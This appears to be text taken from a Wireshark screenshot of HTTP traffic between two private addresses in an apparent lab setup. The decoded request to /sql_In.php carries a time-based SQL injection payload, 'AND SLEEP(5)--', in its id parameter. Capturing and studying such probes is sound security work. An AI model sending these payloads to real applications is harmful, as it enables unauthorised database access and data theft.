 2430 6.169365040 10.241.0.60 10.241.0.117 HTTP 287 GET /sql_In.
2434 6.170741102 10.241.0.60 10.241.0.117 TCP 60 52970 > http
2435 6.170957292 10.241.0.60 10.241.0.117 TCP 60 52970 > http
2437 6.171214562 10.241.0.60 10.241.0.117 TCP 60 52969 > http
2439 6.171592345 10.241.0.60 10.241.0.117 TCP 66 52971 > http
2441 6.171744865 10.241.0.60 10.241.0.117 TCP 60 52971 > http
2442 6.173961734 10.241.0.60 10.241.0.117 HTTP 316 GET /sql_In
Hypertext Transfer Protocol
GET /sql_In.php?case=3&id=123%20AND%20SLEEP%285%29--%20nwYy HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /sql_In.php?case=3&id=123%20AND%20SLEEP%285%29--%2
Request Method: GET
Request URI: /sql_In.php?case=3&id=123%20AND%20SLEEP%285%29--%20nwYy
Request Version: HTTP/1.1
0030 01 00 44 b6 00 00 47 45 54 20 2f 73 71 6c 5f 49 ..D...GE T /sql_I